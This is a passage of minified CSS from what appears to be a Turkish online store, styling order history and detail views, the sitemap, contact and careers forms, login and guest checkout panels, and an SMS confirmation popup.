0;width:100%}.siparis-gosterim{float:right}.siparis-select{padding:2px;margin-right:2px;float:right;color:#626262;font-size:11px}.s-siparis-kodu{float:left;width:34.48275862068966%}.s-siparis-tarihi{float:left;width:18.034483%}.s-teslim-tarihi{float:left;width:182px}.s-siparis-durumu{float:left;width:14.942528735632185%}.s-siparis-kargo{float:left;width:12.942529%}.s-siparis-detayi{float:right;width:19.540229885057472%;text-align:center}.s-siparis-detayi a{color:#000;background:url(https://stn-brandroom.mncdn.com/Content/img/arrow-right-7x7.png) no-repeat left center;padding-left:12px;font-family:BrixSansBold,Roboto,sans-serif;font-size:10px}.s-siparis-detayi span{font-size:14px;font-weight:300;color:#363636;display:block;float:left;width:150px}.cancelorderr{display:block;float:right}.cancelLink{display:block;float:left;border-right:1px solid #363636;padding-right:10px;padding-left:25px}.returnitem_form{display:block;float:left;width:100%;background-color:#f6f6f6;padding:10px;box-sizing:border-box;margin-top:-10px;margin-bottom:-10px;font-size:12px!important}.returnitem_form p{display:block;float:left;width:100%;height:auto}.returnitem_form select{border:1px solid #ddd;padding:5px;margin-left:20px}.return_info{display:block;float:left;width:698px;padding:10px;font-size:12px!important}.shorterr{width:100%!important;padding:20px 10px!important;box-sizing:border-box;background:#f6f6f6;border-bottom:none!important;margin-bottom:3px}li .cancelmessage{display:block;float:left}.s-detay-sepete-ekle_small{width:36.17021276595745%;text-align:center}.s-detay-urun-listesi{display:block;float:left;width:100%}.s-detay-urun-listesi li{display:block;float:left;margin-bottom:3px;padding:10px 0;width:100%;background:#fff;box-sizing:border-box;border-bottom:1px solid #eceeed}.s-detay-urun-listesi li div{display:block;float:left;color:#000;font-size:13px}.s-detay-urun-listesi li .s-detay-left{display:block;float:left;width:45.977011494252873%}.s-detay-urun-listesi li .s-detay-right{display:block;float:left;width:54.02298850574713%}.s-detay-urun-listesi li .s-detay-foto{display:block;float:left;height:auto;width:32.5%;padding-right:20px;box-sizing:border-box}.s-detay-urun-listesi li .s-detay-foto img{width:100%}.s-detay-urun-listesi li .s-detay-urun-adi{width:67.5%;height:auto}.s-detay-urun-listesi li .s-detay-urun-adi h3{display:block;margin-bottom:10px;color:#000;font-weight:700;font-size:12px}.s-detay-urun-listesi li .s-detay-fiyat{width:42.5531914893617%;height:auto}.s-detay-urun-listesi li .s-detay-adet{width:21.27659574468085%}.s-detay-urun-listesi li .s-detay-totalprice{width:160px;height:auto;text-align:center}.pad_edit{width:20px!important;padding:10px!important;display:block!important;float:left}.orderbilldetail-header{display:block;float:left;width:100%;border-bottom:1px solid #ececec;margin-top:30px;padding-bottom:10px}.s-detay-urun-listesi .s-detay-sepete-ekle{width:88px;padding-right:10px;text-align:right}.orderbilldetail-header p{display:block;float:left;font-size:13px;color:#000;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.orderdetail-productprice{width:22.988505747126436%}.orderdetail-count{width:11.494252873563218%}.ordercode{display:block;float:left;width:100%;height:auto;color:#212121;font-size:14px;line-height:22px;margin-bottom:10px}.ordercode p{margin-top:5px;display:block;color:#000;font-size:14px!important;line-height:25px;clear:both;width:100%}.ordercode p strong{font-weight:400;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.ordercode p span{padding-right:30px;display:block;float:left;width:33.3333333%;box-sizing:border-box}.ordercode .followcargo{float:right;background:url(https://stn-brandroom.mncdn.com/Content/img/icon-free-114x114.png) no-repeat left center;color:#000;background-size:contain;padding-left:31px;text-decoration:underline}#cargoLink a{color:#33afb2;font-weight:400;text-decoration:underline}.kargo-bilgileri{border-top:none!important;border:solid 1px #e2e2e2;width:658px;display:block;float:left;padding:0 10px 10px 30px}.paidkind{display:block;float:left;width:69.07216494845361%!important}.listtotal .siparis-total{float:right;width:30%;margin-bottom:10px}.listtotal .siparis-total p{text-align:right}.rightcontainer .paidkind-addressinfo{padding:14px;display:block;float:left;width:100%!important;box-sizing:border-box;padding:15px 0!important;border-bottom:1px solid #ececec!important;margin-bottom:0;background:#fff}.rightcontainer .paidkind-addressinfo:last-child{border-bottom:none!important}.rightcontainer .paidkind-addressinfo .leftt{display:block;float:left;height:auto;width:120px;color:#000;font-size:13px}.rightcontainer .paidkind-addressinfo p{display:block;float:left;height:auto;padding-left:10px;width:400px;font-size:13px;color:#363636;margin-top:0!important}.rightcontainer .formactions{clear:both;display:block;float:right;margin-top:10px;width:100%;margin-bottom:30px;padding-right:30px}.editfor{position:relative;width:719px!important;left:-19px;border-top:5px solid #ebebeb;margin-top:-2px;padding:20px;padding-bottom:0}.nborderr{border:none!important}.ordercode h2{display:block;float:left;width:auto}.sale_detail_list li{display:block;float:left;width:100%;display:block;border-bottom:2px solid #ebebeb;height:auto}.sale_detail_list .sale_detail_name p a{display:block;margin-bottom:10px;color:#000}.sale_detail_list .sale_detail_name p a:hover{text-decoration:underline}.sale_detail_list .sale_detail_name p b{font-weight:700}.sale_detail_list .sale_detail_name{color:#333}.sale_detail_list .product-basket-photo img{width:142px!important}.sale_detail_list .product-basket-photo{display:block;float:left;height:142px;width:142px;padding:17px 10px 20px}.sale_detail_list .sale_detail_name{padding:17px 10px 20px;display:block;float:left;width:210px}.sale_detail_list .sale_detail_name p{padding:2px 0}.sale_detail_list .sale_detail_name p a{display:block;margin-bottom:10px;color:#000}.sale_detail_list .sale_detail_name p a:hover{text-decoration:underline}.sale_detail_list #basketpinside{display:block;float:left;width:910px;height:auto}.sale_detail_list #basketpinside .basketpinsideli{display:block;float:left;border-bottom:2px solid #ebebeb;width:910px;height:auto}.sale_detail_total{display:block;float:left;width:107px;padding:17px 0 20px;text-align:right}.sale_detail_repeat{display:block;float:right;height:42px;line-height:42px;color:#fff;white-space:nowrap;font-size:16px;background:#000;border:none;cursor:pointer;font-family:BrixSansLight,Trebuchet MS,sans-serif;padding:0 20px;font-weight:400;box-sizing:border-box;-webkit-appearance:none}.orderdetail-productname{width:45.977011494252873%}.sale_detail_price{display:block;float:left;padding:17px 0 20px;width:150px}.orderdetail-total{width:19.540229885057472%;text-align:center}.sitemap{display:block;float:left;width:100%;height:auto;margin-bottom:50px;padding-top:20px}.sm-list-baslik{display:block;float:left;width:100%;margin-bottom:20px;order:1}#tiles li ul li{display:block;float:left;width:100%;margin-bottom:10px}.sm-list-baslik a{color:#000;width:100%;display:block;font-weight:700;box-sizing:border-box;font-size:22px;line-height:normal;font-family:BrixSansLight;text-align:center}.sm-liste a{color:#000;display:block;float:left;text-align:left;width:100%;font-weight:700;font-size:16px;box-sizing:border-box;font-family:BrixSansLight,Trebucket MS,sans-serif}#tiles li .sublist a{font-size:14px!important;font-weight:400!important;color:#000}#tiles2 li .sublist a{font-size:12px!important;color:#707070!important;padding-left:5px}#tiles2 li .sublist a{font-size:12px!important;color:#707070!important;padding-left:5px}#tiles2 li ul li{display:block;float:left;width:200px;margin-bottom:10px}#tiles2 ul{padding-left:15px;display:block;float:left;margin-bottom:10px}.sm-liste{border:none;margin-top:12px}.sublist{border-bottom:0!important;margin-top:0}.sublist a{font-size:10px!important}.sublistcenter a{text-align:center;margin-bottom:10px}.wm{display:flex;flex-flow:row;flex-wrap:wrap-reverse;float:left;width:100%;margin-bottom:20px;border-bottom:1px solid #ddd;padding-bottom:10px;overflow-x:auto}.wm ul{display:block;float:left;width:25%;box-sizing:border-box;padding-right:20px;padding-left:20px;border-right:1px solid #ddd;margin:30px 0}.white-container{display:block;float:left;width:100%}.white-container h1{color:#000;width:100%;display:block;margin-bottom:25px;font-weight:700;box-sizing:border-box;font-size:22px;line-height:normal;font-family:BrixSansLight;text-align:center}.llast{background:0 0!important}[class*=order-] .sm-liste{display:block;float:left;width:20%;box-sizing:border-box;padding-right:20px;padding-left:20px;border-right:1px solid #ddd;margin:30px 0}#subpages{width:100%;height:auto;display:block;float:left;margin-bottom:30px}#subpagesinside{display:block;width:100%;margin:0 auto;height:auto}#subpages #userleftmenu{margin-top:0}#subpages .rightcontainer{width:76.92307692307693%!important}.detailleftinside .payment_properties{border:none!important}#getpaypro{display:block;float:left;background:#fff url(https://stn-brandroom.mncdn.com/Content/img/active-accitem.png) no-repeat right center;width:100%;font-size:13px;color:#000;cursor:pointer;padding:10px 0;font-weight:400;line-height:20px;font-family:BrixSansBold,Roboto,sans-serif}.borderleftt{border-left:1px solid #fff;padding-left:20px!important;border-right:0px!important}.contactpage h2{display:block;float:left;width:100%;line-height:55px;color:#000;font-size:18px;font-weight:400;border-bottom:1px solid #ececec;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif}#erMessage{float:right}.iletisim-form-element{display:block;float:left;height:auto;position:relative;margin-bottom:30px;display:block;float:left;width:100%;line-height:45px;height:47px;box-sizing:border-box;border:1px solid #c6c6c6}.iletisim-form-element label{color:#646464;float:left;width:30%;display:block;font-size:14px;line-height:45px;box-sizing:border-box;padding-left:20px}#refreshCaptcha{color:#000}.mail-basari-mesaji{display:block;float:left;padding-top:10px}.contactleft{display:block;float:left;width:45.977011494252873%;margin-top:20px}.contactleft .contact-item{display:block;float:left;width:100%;margin-bottom:50px}.contactleft .contact-item h4{display:block;float:left;width:100%;font-family:BrixSansBold,Trebuchet MS,sans-serif;font-weight:400;font-size:16px;line-height:normal;padding-bottom:5px}.contactleft .contact-item p{display:block;float:left;width:100%;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-weight:400;font-size:14px!important;line-height:25px!important;padding-right:0!important;margin-bottom:0!important;color:#212121!important}.contactleft .contact-item ul{display:block;float:left;width:100%;box-sizing:border-box;padding-left:90px;margin-top:25px;background:url(https://stn-brandroom.mncdn.com/Content/img/icon-phone-114x114.png) no-repeat 20px center;background-size:contain}.contactleft .contact-item ul li{display:block;float:left;width:100%;line-height:25px;font-family:BrixSansLight,Trebuchet MS,sans-serif;font-weight:400;font-size:14px;color:#212121}.contactleft .contact-item ul li a{text-decoration:underline;color:#212121}.contactleftt{display:block;float:left;width:100%;height:auto;padding:20px;box-sizing:border-box;padding-left:0}.contactleftt h3{margin-bottom:10px!important}.contactleftt p{font-size:14px!important;line-height:22px!important;color:#212121!important;width:100%;padding-right:0!important}.contactleftt p a{color:#000;text-decoration:underline}.contactleftt p span{margin-right:15px}.contactleftt .cagri-work p{margin-bottom:0!important}.contactleftt .cagri-work p span{margin-right:2px}.contactleftt .cagri-phone p span{margin-right:2px}.contactrightt{display:block;float:right;width:45.977011494252873%;height:auto;padding:20px 30px;box-sizing:border-box}.contactlefttchar img{margin-left:88px auto}.contactlefttchar{display:block;float:left;width:208px}.contactrighttchar{display:block;float:left}.contactmap{display:block;float:left;width:100%;margin-top:30px}.contactpage .backoffice-icerik{display:block;float:left;width:100%;margin-top:20px}.contactpage h3{display:block;float:left;width:100%;font-size:20px;color:#000;font-weight:400;margin-bottom:20px}.iletisim-captcha .contact_input{width:65%}.contact_input{background-color:#fff;border:none;color:#646464;font-size:14px;padding:10px 10px 10px 0;line-height:25px;width:70%;display:block;float:right;box-sizing:border-box;font-family:BrixSansRegular,Trebuchet MS,sans-serif}.iletisim-form-element img{width:30%;height:auto!important;padding-left:10px;box-sizing:border-box}.contactrightt span{display:block;float:left}#contactpage{display:block;float:left;width:100%;height:auto;background:#ebebeb}.contactpage .field-validation-error{display:none;color:red;float:left;clear:both;width:100%;background:url(https://stn-brandroom.mncdn.com/Content/img/errorbox.png) no-repeat right top;float:left;top:-19px;position:absolute;color:#fff;height:29px;right:10px;width:initial;border-radius:3px 0 0 14px}.contactpage .field-validation-error.success{display:none}.contactpage .field-validation-error a{color:#fff;display:block;float:left;line-height:20px;text-decoration:underline;margin:0 -6px}.contactpage .field-validation-error span{display:block;float:left;line-height:20px;padding:0 10px;box-sizing:border-box}.contactpage .login-buttons{display:block;float:right;width:100%}#setalertt{display:block;float:left;padding:35px;font-weight:700;font-size:15px}.iletisim-mesaj{height:102px}.iletisim-gonder-btn{height:40px;float:right;color:#fff;font-size:16px;font-weight:400;overflow:visible;cursor:pointer;border:none;background-color:#0e0e0e;font-family:BrixSansRegular,Trebuchet MS,sans-serif;width:50%;border:none;transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s}.iletisim-gonder-btn:hover{background:#0e0e0e;color:#fff}.iletisim-form-element #Subjects{padding:10px;width:70%;border:none;box-sizing:border-box;font-size:14px;height:43px;line-height:20px}.iletisim-form-element #RelatedSale{padding:10px;width:70%;border:none;box-sizing:border-box;font-size:14px;height:45px;line-height:20px}.blockquotes{display:block;float:left;width:100%;background-color:#ededed;background-image:url(https://stn-brandroom.mncdn.com/Content/img/blockquotes01.png),url(https://stn-brandroom.mncdn.com/Content/img/blockquotes02.png);background-repeat:no-repeat;background-position:30px center,right 30px center;font-weight:300;color:#231f20;font-size:22px;text-align:center;line-height:25px;padding:25px;box-sizing:border-box;margin-bottom:40px}.blockquotes p{margin-bottom:0!important}.ik-wrapper{display:block;float:left;width:85%;box-sizing:border-box;border:1px solid #ededed;padding:40px}.ik-wrapper-2{display:block;float:left;width:100%}.ik-form-element{display:block;float:left;width:100%}.ik-left{display:block;float:left;width:45%}.ik-right{display:block;float:right;width:45%}.ik-form-element{display:block;float:left;width:100%;margin-bottom:15px}.ik-form-title{display:block;float:left;width:100%;font-size:16px;color:#646464;line-height:20px;height:20px;margin-bottom:5px}.iletisim-form-text{display:block;float:left;width:100%;box-sizing:border-box;border:1px solid #cecece;height:48px;padding:10px;line-height:28px;color:#646464;font-family:Roboto,Sans-Serif;font-size:14px}.captcha-image-text{display:block;float:left;width:50%;box-sizing:border-box;border:1px solid #cecece;height:48px;padding:10px;line-height:28px;color:#646464;font-family:Roboto,Sans-Serif;font-size:14px}.ik-form-element .CaptchaImage{display:block;float:right;width:45%;height:48px;text-align:center;border:1px solid #cecece;box-sizing:border-box}.ik-form-textarea{display:block;float:left;width:100%;box-sizing:border-box;border:1px solid #cecece;height:137px;padding:10px;line-height:20px;color:#646464;font-family:Roboto,Sans-Serif;font-size:14px;resize:none}.iletisim-form-select{display:block;float:left;width:100%;box-sizing:border-box;border:1px solid #cecece;height:48px;padding:10px;line-height:20px;color:#646464;font-family:Roboto,Sans-Serif;font-size:14px;resize:none}.inputfile{display:block;width:100%;height:48px;border:1px solid #cecece;box-sizing:border-box;overflow:hidden;position:relative}.inputfile span{display:block;float:right;position:absolute;right:8px;top:8px;background:#c6c6c6;color:#fff;height:30px;line-height:30px;padding:0 10px}.inputfile p{display:block;float:left;position:absolute;left:8px;top:8px;color:#444;height:30px;line-height:30px;padding:0 10px;width:auto!important;margin-bottom:0!important;max-width:240px}.inputfile input{display:block!important;width:100%!important;height:48px!important;opacity:0!important;overflow:hidden!important}.ik-errormessage{display:none;float:left;width:100%;line-height:25px;font-size:12px;color:red}.ik-gonder-btn{display:block;float:right;width:50%;cursor:pointer;border:none;box-sizing:border-box;height:48px;line-height:48px;color:#fff;text-align:center;font-size:16px;font-weight:700;background:#000}.fbcheck4{display:block;float:left;width:100%;border:1px solid #3b5999;box-sizing:border-box;border-top:none;padding:10px}.fbcheck4 input{display:block;float:left;line-height:20px;margin-top:4px;margin-right:10px}.fbcheck4 a{display:block;float:left;line-height:20px;color:#555}.fbcheck4 .fbAlert4{display:block;float:left;width:100%;color:red;line-height:20px}.fbcheck3{display:block;float:left;width:500px;border:1px solid #3b5999;box-sizing:border-box;border-top:none;padding:10px;margin-top:81px;margin-bottom:-81px;margin-left:-36px;background-color:#fff}.fbcheck3 input{display:block;float:left;line-height:20px;margin-top:4px;margin-right:10px}.fbcheck3 a{display:block;float:left;line-height:20px;color:#555}.fbcheck3 .fbAlert3{display:block;float:left;width:100%;color:red;line-height:20px}.fbcheck2{display:block;float:left;width:100%;border:1px solid #e1e7f5;box-sizing:border-box;border-top:none;padding:10px}.fbcheck2 input{display:block;float:left;line-height:20px;margin-top:4px;margin-right:10px}.fbcheck2 a{display:block;float:left;line-height:20px;color:#555}.fbcheck2 .fbAlert2{display:block;float:left;width:100%;color:red;line-height:20px}.fbcheck{display:block;float:left;width:100%;border:1px solid #e1e7f5;box-sizing:border-box;border-top:none;padding:10px}.fbcheck input{display:block;float:left;line-height:20px;margin-top:4px;margin-right:10px}.fbcheck a{display:block;float:left;line-height:20px;color:#555}.fbcheck .fbAlert{display:block;float:left;width:100%;color:red;line-height:20px}.lost-pass{display:block;float:left;clear:both;color:#818181;font-size:14px;text-decoration:underline}#Login_Remember{display:block;float:right!important;width:auto!important;height:auto!important;background-color:rgba(0,0,0,0)!important;border:none!important;margin-top:2px}#loginleft .chkstyles{display:block;float:right;width:auto}#loginleft .chkstyles input{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px}#loginleft .chkstyles input:checked+.labels{display:block!important;float:left;width:auto!important;height:21px;background:url(https://stn-brandroom.mncdn.com/Content/img/chk-checked.png) no-repeat left center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;cursor:pointer;line-height:39px;color:#818181!important;font-size:14px!important;font-weight:400!important;line-height:21px!important;padding-left:25px;margin-top:-3px;padding-top:3px}#loginleft .chkstyles .labels{display:block!important;float:left;width:auto!important;height:21px;background:url(https://stn-brandroom.mncdn.com/Content/img/chk-unchecked.png) no-repeat left center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;cursor:pointer;line-height:39px;color:#818181!important;font-size:14px!important;font-weight:400!important;line-height:21px!important;padding-left:25px;margin-top:-3px;padding-top:3px}.chkstyles2 input{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px}.chkstyles2 label{display:block!important;float:left;width:auto!important;height:21px;background:url(https://stn-brandroom.mncdn.com/Content/img/chk-unchecked.png) no-repeat right center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;cursor:pointer;line-height:39px;color:#818181!important;font-size:14px!important;font-weight:400!important;line-height:21px!important;padding-right:25px;margin-top:-3px;padding-top:3px}.chkstyles2 input:checked+label{background:url(https://stn-brandroom.mncdn.com/Content/img/chk-checked.png) no-repeat right center}.sifremi-unuttum-yardim{display:block;float:left}.rememberme{display:block!important;float:right!important;width:auto!important;margin-right:5px;font-weight:400!important;line-height:16px!important;color:#818181!important;font-size:14px!important}#logininside .field-validation-error{color:red;float:left;clear:both;width:100%}#logininside .uyelik-sutun-2 .field-validation-error{background:url(https://stn-brandroom.mncdn.com/Content/img/errorbox.png) no-repeat right top;float:right;color:#fff;height:29px;width:100%;border-radius:3px 0 0 14px;position:absolute;left:0;top:-20px}#logininside .uyelik-sutun-2 .field-validation-error.logg{top:5px!important}#logininside .uyelik-sutun-2 .field-validation-error.success{display:none}#logininside .uyelik-sutun-2 .field-validation-error a{color:#fff;display:block;float:left;line-height:20px;text-decoration:underline;margin:0 -6px}#logininside .uyelik-sutun-2 .field-validation-error span{display:block;float:left;line-height:19px;padding-left:3px;box-sizing:border-box}#logininside .uyelik-form-select-2{display:block;float:left;text-indent:10px}.renewDv .uyelik-form-element .checkgreen{margin-top:120px!important}.renewDv .uyelik-form-element.short .checkgreen{margin-top:4px!important}.renewDv .messagebox{display:none}.yeniliklerden-haberdar{display:block;float:left;width:100%;margin-top:10px}.yeniliklerden-haberdar.diff{margin-top:20px}.infoo{color:#818181;font-size:13px}.yeniliklerden-haberdar.in-popup{width:100%;float:left;padding-bottom:8px;padding-top:2px;margin:0}.yeniliklerden-haberdar.in-popup a{color:#000}.yeniliklerden-haberdar label{color:#818181;float:left;font-size:13px;line-height:12px;margin-left:5px}.yeniliklerden-haberdar a{color:#818181;float:left;font-size:13px;line-height:12px;margin-right:5px}.yeniliklerden-haberdar input{float:left;display:block}#signInForm .login-buttons{display:block;float:left;width:100%;margin-top:20px}#logininside .login-buttons{display:block;float:left;width:100%}#logininside h1{display:block;float:left;color:#000;font-size:18px;line-height:normal;width:100%;font-weight:700;font-family:'Source Sans Pro',sans-serif;margin-bottom:10px}#logininside h2{display:block;float:left;color:#000;font-size:20px;line-height:normal;width:100%;font-weight:700;margin-bottom:30px;text-align:center;font-family:Roboto,sans-serif}#logininside h2.be-member{margin-bottom:10px}#loginleft .login-buttons{width:33.33333%;float:right}#loginleft .login-buttons input{float:right!important}#loginright{display:block;float:left;width:100%;height:auto;box-sizing:border-box}#loginright img{width:100%}.logininfo{display:block;float:left;width:100%;background:#bcbcbc;padding:10px;box-sizing:border-box;margin-bottom:42px;position:relative;color:#fff}.logininfo div{display:block;float:left;width:100%;box-sizing:border-box;border:1px solid #fff;padding:30px}.logininfo p{display:block;float:left;width:100%;margin-bottom:30px;font-size:16px;font-weight:700;line-height:25px}.logininfo ul{display:block;float:left;width:100%}.logininfo ul li{display:block;float:left;width:100%;font-size:14px;font-weight:300;line-height:25px;margin-bottom:30px;padding-left:90px;box-sizing:border-box}.logininfo ul li:last-child{margin-bottom:0}.logininfo ul li.mail{background:url(https://stn-brandroom.mncdn.com/Content/img/logininfo-mail.png) no-repeat left center}.logininfo ul li.favori{background:url(https://stn-brandroom.mncdn.com/Content/img/logininfo-favori.png) no-repeat left center}.logininfo ul li.siparis{background:url(https://stn-brandroom.mncdn.com/Content/img/logininfo-siparis.png) no-repeat left center}.logininfo ul li.kupon{background:url(https://stn-brandroom.mncdn.com/Content/img/logininfo-kupon.png) no-repeat left center}#loginleft{display:block;float:left;width:100%;height:auto;box-sizing:border-box}#loginleft p.head,#loginright p.head{font-size:18px;font-weight:300;line-height:normal;padding-bottom:12px;margin:0}.loginpadwrap{display:block;float:left;width:35%;background:#fff;padding:15px;box-sizing:border-box}#loginleft h2{font-weight:700;color:#ce2031;font-size:20px;padding-bottom:6px;margin:0 0 4px -2px}.halffromarea{width:30%!important;margin-top:10px;margin-bottom:7px!important}#loginleft .uyelik-form-element,#loginright .uyelik-form-element{margin-bottom:20px;display:block;float:left;width:100%;position:relative}#loginleft .uyelik-form-element.half-left,#loginright .uyelik-form-element.half-left{width:48%;float:left}#loginleft .uyelik-form-element.half-right,#loginright .uyelik-form-element.half-right{width:48%;float:right}#loginright .uyelik-form-element.half-left,.uyelik-aciklama .uyelik-form-element.half-left{width:48%;float:left;position:relative}#loginright .uyelik-form-element.half-right,.uyelik-aciklama .uyelik-form-element.half-right{width:48%;float:right;position:relative}#loginright .uyelik-form-element input,.uyelik-aciklama .uyelik-form-element input{background-color:#fff;border:1px solid #ccc;color:#a7a7a7;font-size:16px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;padding:10px;width:100%;display:block;float:left;height:45px;line-height:25px;box-sizing:border-box}.uyelik-aciklama .uyelik-form-element{margin:0 0 10px 0;float:left;width:100%;padding:10px 0 0}#loginleft .uyelik-form-element .messagebox,#loginright .uyelik-form-element .messagebox{display:none}#logininside h1{display:block;float:left;color:#000;font-size:18px;line-height:normal;width:100%;font-weight:300;margin-bottom:10px}.sethalf{color:#212121;font-size:18px;font-weight:700;width:100%;display:block;float:left;padding-bottom:30px;font-family:Roboto,sans-serif}.sethalfright{color:#212121;font-size:18px;font-weight:700;width:100%;display:block;float:left;padding-bottom:30px;font-family:Roboto,sans-serif}.halffromarea input{height:33px!important}.loginrightcontent{display:block;float:left;width:35%;background:#fff;margin-top:20px;padding:15px;box-sizing:border-box}.loginrightcontent .signinfo{display:block;float:left;width:100%}.loginrightcontent .signinfo h4{display:block;float:left;width:100%;font-weight:400;font-size:16px;line-height:normal;margin-bottom:5px;font-family:BrixSansMedium,Trebuchet MS,sans-serif}.loginrightcontent .signinfo p{display:block;float:left;width:100%;font-weight:400;font-size:14px;line-height:normal;margin-bottom:10px}.loginrightcontent .signinfo ul{display:block;float:left;width:100%;box-sizing:border-box;padding:8px 35px;border:1px solid #ccc;margin-bottom:23px}.loginrightcontent .signinfo ul li{display:block;float:left;width:100%;font-size:14px;font-weight:400;color:#000;line-height:18px;background-repeat:no-repeat;background-position:left center;padding:5px 0 5px 40px;box-sizing:border-box;font-family:BrixSansLight,Trebuchet MS,sans-serif}.loginrightcontent .signinfo ul .mail{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-login-mail.png)}.loginrightcontent .signinfo ul .favorite{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-login-favorite.png)}.loginrightcontent .signinfo ul .list{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-login-list.png)}.loginrightcontent .signinfo ul .coupon{background-image:url(https://stn-brandroom.mncdn.com/Content/img/icon-login-coupon.png)}.loginrightcontent .signinfo .referrer{display:block;float:right}.loginrightcontent .signinfo .referrer{height:40px;line-height:40px;text-align:center;color:#fff;float:right;font-size:18px;cursor:pointer;border:none;background-color:#daa628;border:none;white-space:nowrap;width:50%;font-family:BrixSansBold,Roboto,sans-serif;font-weight:400;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s}.loginrightcontent .signinfo .referrer:hover{background:#000;color:#fff}.loginrightcontent .loginasGuest{display:block;float:left;width:100%}.loginrightcontent .loginasGuest p{display:block;float:left;width:100%;font-size:15px;font-weight:400;color:#000;line-height:normal}.loginrightcontent .loginasGuest p.head{font-size:20px;font-weight:300;line-height:normal;padding-bottom:12px}.loginrightcontent .guestinput{width:75%;display:block;float:left;box-sizing:border-box;background-color:#fff;color:#a7a7a7;border:1px solid #ccc;font-size:16px;padding:10px 20px;height:45px;line-height:25px}.loginrightcontent #guestInForm{display:block;float:left;width:100%;background-color:#fff;margin-top:8px}.loginrightcontent #guestButton{width:25%;display:block;float:left;box-sizing:border-box;background:#000;border:none;color:#fff;font-size:16px;font-weight:700;line-height:45px;cursor:pointer;-webkit-appearance:none}.loginrightcontent #resultHtmlGuest{display:block;float:left;width:100%;padding-top:5px}#guestPopupWrap{display:none}#guestPopup{display:block;float:left;width:900px;height:300px;background-color:#fff;box-sizing:border-box;padding:70px 75px}#guestPopup .title{display:block;float:left;width:100%;line-height:normal;font-size:20px;margin-bottom:10px}#guestPopup .title span{color:#525252;font-family:BrixSansLight,Trebuchet MS,sans-serif}#guestPopup p{display:block;float:left;width:100%;font-size:14px;line-height:20px;margin-bottom:20px}#guestPopup form{display:block;float:left;width:100%;margin-bottom:20px;position:relative}#guestPopup .inputtxt{display:block;float:left;width:75%;height:45px;border:1px solid #ccc;box-sizing:border-box;padding:10px 20px;line-height:23px;border-radius:45px;-ms-border-radius:45px;-webkit-border-radius:45px;-o-border-radius:45px;-moz-border-radius:45px;font-size:16px;font-family:BrixSansLight,Trebuchet MS,sans-serif;color:#999}#guestPopup #guestEmailForPassword{display:none}#guestPopup .inputbtn{display:block;float:right;width:20%;background:#000;border:none;height:45px;line-height:45px;color:#fff;cursor:pointer;border-radius:45px;-ms-border-radius:45px;-webkit-border-radius:45px;-o-border-radius:45px;-moz-border-radius:45px;font-size:18px;font-family:BrixSansLight,Trebuchet MS,sans-serif;-webkit-appearance:none}#guestPopup a{display:block;float:left;border-bottom:1px solid #000;font-size:18px;color:#000;font-family:BrixSansLight,Trebuchet MS,sans-serif}#guestPopup #divPopupWarning{display:none;float:left;width:auto;position:absolute;color:red;bottom:-20px;right:0}.logincontentcard{display:block;float:left;width:20%;background:#000;padding:15px;box-sizing:border-box;margin-top:0;margin-left:20px;border:1px solid #e5e5e5}.logincontentcard .loginwithcard{display:block;float:left;width:100%}.logincontentcard .loginwithcard p{display:block;float:left;width:100%;font-size:12px;font-weight:400;color:#fff;line-height:18px}.logincontentcard .loginwithcard p.head{font-weight:700}.logincontentcard .cardinput{width:100%;display:block;float:left;box-sizing:border-box;background-color:#fff;color:#a7a7a7;border:none;font-size:16px;padding:10px;height:45px;line-height:25px}.logincontentcard #frmCard{display:block;float:left;width:100%;margin-top:15px}.logincontentcard #CardButton{width:100%;display:block;float:left;box-sizing:border-box;background:#fff;border:none;color:#000;font-size:16px;font-weight:700;line-height:45px;cursor:pointer;-webkit-appearance:none;margin-top:10px;transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-moz-transition:all .2s linear 0s;-o-transition:all .2s linear 0s;-ms-transition:all .2s linear 0s;-webkit-appearance:none}.logincontentcard #CardButton:hover{background:#b8b8b8;color:#fff}.logincontentcard #resultHtml{display:block;float:left;width:100%;color:#fff;padding:0 5px;background:#000;margin:10px 0 0;box-sizing:border-box;text-align:center}.popupSmsConfirm{background:#fff;display:block;float:left;padding:20px;width:530px}.popupSmsConfirm p{display:block;float:left;width:100%;font-size:15px;font-weight:400;color:#000;line-height:normal;padding-bottom:20px;text-align:center}.popupSmsConfirm .inside{width:100%;display:block;float:left;box-sizing:border-box;background:url(https://stn-brandroom.mncdn.com/Content/img/sms_onay.png) no-repeat left center}.popupSmsConfirm .smsCode{background-color:#fff;border:1px solid #ccc;color:#a7a7a7;font-size:24px;margin-left:60px;font-family:BrixSansRegular,Trebuchet MS,sans-serif;padding:10px 20px;width:60%;display:block;float:left;height:45px;line-height:25px;box-sizing:border-box}.popupSmsConfirm #btnSmsCode{width:25%;display:block;float:right;box-sizing:border-box;background:#000;border:none;color:#fff;font-size:16px;font-weight:700;line-height:45px;cursor:pointer;-webkit-border-radius:0;border-radius:0}.popupSmsConfirm #resultHtmlPopup{display:block;float:left;width:100%;padding-top:5px;text-align:center;color:red;font-weight:600;font-size:14px}.popupSmsConfirm .plink{text-decoration:underline;color:#000}.popupSmsConfirm .redirecto-checkout{display:block;padding-bottom:0;padding-top:20px}.loginpadwrappopup{display:block;float:left;width:100%;box-sizing:border-box;background:#fff}.loginpadwrappopup 